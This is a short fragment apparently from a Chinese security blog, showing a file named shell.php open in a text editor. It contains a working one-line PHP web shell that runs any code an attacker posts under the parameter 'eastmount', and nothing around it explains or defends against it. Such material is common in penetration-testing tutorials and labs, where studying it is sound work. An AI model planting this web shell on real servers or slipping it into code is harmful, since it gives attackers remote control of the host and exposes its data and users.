 shell.php
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<?php @eval($_POST["eastmount"]); ?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount